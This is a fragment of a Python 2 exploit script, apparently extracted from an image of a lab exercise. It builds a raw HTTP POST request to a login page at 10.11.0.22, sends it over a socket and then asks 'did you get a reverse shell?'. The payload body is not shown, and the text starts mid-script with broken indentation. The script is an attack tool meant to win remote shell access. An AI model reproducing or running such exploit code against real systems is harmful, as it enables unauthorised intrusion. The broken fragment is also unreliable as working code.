 buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r
\n"
buffer += "Accept-Language: en-US,en;q=0.5\r\n"
buffer += "Referer: http://10.11.0.22/login\r\n"
buffer += "Connection: close\r\n"
buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
buffer += "Content-Length: "+str(len(content))+"\r\n"
buffer += "\r\n"
buffer += content
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.11.0.22", 80))
s.send(buffer)
s.close()
print "\nDone did you get a reverse shell?"
except:
print "\nCould not connect!"